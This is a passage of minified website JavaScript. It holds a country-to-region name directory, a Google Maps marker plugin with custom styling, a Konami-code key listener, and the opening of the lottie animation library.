Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),e.extend(i.Loewy.Directory,{default_country:"US",default_state:"NY"}),e.extend(i.Loewy.Directory,{get_countries:function(){return e.extend(!0,{},i.Loewy.Directory.countries)},get_states:function(t){return t&&void 0!==i.Loewy.Directory.states[t.toUpperCase()]&&i.Loewy.Directory.states[t.toUpperCase()]?e.extend(!0,{},i.Loewy.Directory.states[t.toUpperCase()]):null}})}(jQuery,window),!function(t,e){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)}):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0},function(){s("denied")})},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),!function(h,o){var l=null,t={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!(o._loewy_gmap_googleMapsScriptLoaded=function(){t._loaded()}),_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,h.getScript(this._apiUrl))},_loaded:function(){var t;if(o.google&&o.google.maps)for(l||((l=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,l.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},l.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},l.prototype.getPosition=function(){return this.options.position},l.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;t=this.getProjection().fromLatLngToDivPixel(t);t&&(this._div.style.left=t.x+"px",this._div.style.top=t.y+"px",this.setZIndex())},l.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},l.prototype.getLabel=function(t){return this.options.data.label},l.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},l.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},l.prototype.getZIndex=function(){return this._zIndex},l.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},l.prototype.getVisible=function(){return!(!1===this.options.visible)},l.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},l.prototype.initEvents=function(){var e=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",function(t){google.maps.event.trigger(e,"click",t)})]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),0},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(t){var e=t.instance||null,i=t.method||"",arguments=t.arguments||[];e&&i&&(h.isFunction(i)?i.apply(e,arguments):h.isFunction(e[i])&&e[i].apply(e,arguments))}},e=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];o.Loewy.createPlugin("gmap",{options:{mapData:null,select:null,deselect:null},selectMarker:function(t){!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]&&(t=this._mapMarkersIdxHash[t],this._mapMarkers)&&void 0!==this._mapMarkers[t]&&this._showMarkerInfo(this._mapMarkers[t].marker)},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds)&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds))},filterMarkers:function(t){if(!this._dead){if(this._hide_markers=[],h.isFunction(t))for(var e=0,i=this._markers.length;e<i;e++)t(this._markers[e].id)||this._hide_markers.push(this._markers[e].id);this._map&&this._filterMarkers()}},_init:function(){this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),this._map||this._waitApi||(t.available()?o.google&&o.google.maps||!console||"function"!=typeof console.error?(this._dead=!1,this.viewport=h(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0):(console.error("gmap plugin needs google maps api"),this._dead=!0):(t.queue(this,function(){this._waitApi=!1,this._init()}),this._waitApi=!0))},_destroy:function(){this.viewport.empty()},_getMarkers:function(t){var e=[];if(t&&h.isArray(t)&&t.length)for(var i=0,s=t.length;i<s;i++){var a=this._getCoord(t[i].coord),r=t[i].infoWindow||"",n=t[i].id||"",o=t[i].label||"";a&&e.push({id:n,label:o,coord:a,infoWindow:r})}return e},_filterMarkers:function(){if(void 0!==this._hide_markers&&h.isArray(this._hide_markers)){var t=this._hide_markers.slice(0),e=o.google.maps;this._mapBounds=new e.LatLngBounds;for(var i=0,s=this._mapMarkers.length;i<s;i++){var a,r=this._mapMarkers[i].marker;t.length&&0<=(a=h.inArray(r.options.data.id,t))?(r.setVisible(!1),t.splice(a,1)):(r.setVisible(!0),this._mapBounds.extend(r.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(t){var e,i=[];return"string"==typeof t?(e=t.split(/ *, */))&&2<=e.length&&(i=e.slice(0,2)):i=h.isArray(t)&&2<=t.length?t.slice(0,2):null,i},_initMap:function(){if(this._markers&&this._markers.length){var e=this,t=o.google.maps;this._mapOptions={mapTypeId:this.options.mapData.mapType||t.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new t.LatLng(this._center[0],this._center[1])),this._map=new t.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new t.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var i=0,s=this._markers.length;i<s;i++){var a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]),n=new l({position:r,map:this._map,data:a,visible:!(0<=h.inArray(a.id,this._hide_markers))});this._mapMarkers.push({coord:r,marker:n}),a.id&&(this._mapMarkersIdxHash[a.id]=this._mapMarkers.length-1),t.event.addDomListener(n,"click",function(){var t;t=this,e._showMarkerInfo(t)})}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new t.LatLngBounds;for(i=0,s=this._markers.length;i<s;i++){a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]);this._mapBounds.extend(r)}this._map.fitBounds(this._mapBounds)}t.event.addDomListener(this._map,"center_changed",h.proxy(this._positionMarkerInfoWindow,this)),t.event.addDomListener(this._map,"zoom_changed",h.proxy(this._positionMarkerInfoWindow,this)),h(document).bind(this._eventNamespace("mousedown"),h.proxy(this._onMouseDown,this)),h(document).bind(this._eventNamespace("mouseup"),h.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||e||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){var e;!this._dead&&this._map&&((e=t.options&&t.options.data&&t.options.data.infoWindow)?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,""))},_showMarkerInfoWindow:function(t,e){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),e)&&(t.setClassName("active"),t.setZIndex(t.getZIndex()+1e5),t&&(this._map.panTo(t.getPosition()),this._trigger("select",null,{marker:t})),this._customInfoWindow=h(e).appendTo(this._map.getDiv()),this._customInfoWindowMarker=t,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",h.proxy(this._hideMarkerInfoWindow,this)))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){var e,i,s,a;return!this._dead&&this._map?(e=o.google.maps,a=this._map,i=Math.pow(2,a.getZoom()),s=new e.LatLng(a.getBounds().getNorthEast().lat(),a.getBounds().getSouthWest().lng()),s=a.getProjection().fromLatLngToPoint(s),a=a.getProjection().fromLatLngToPoint(t.getPosition()),{left:(t=new e.Point(Math.floor((a.x-s.x)*i),Math.floor((a.y-s.y)*i))).x,top:t.y}):{left:0,top:0}}})}(jQuery,window),!function(a){"use strict";a.fn.konami=function(t){var i=a.extend({},a.fn.konami.defaults,t),s=[];return i.eventProperties=a.extend({},t,i.eventProperties),this.keyup(function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))}),this},a.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(t,e){a(t.target).trigger(e.eventName,[e.eventProperties])}}}(jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},function(window){"use strict";var 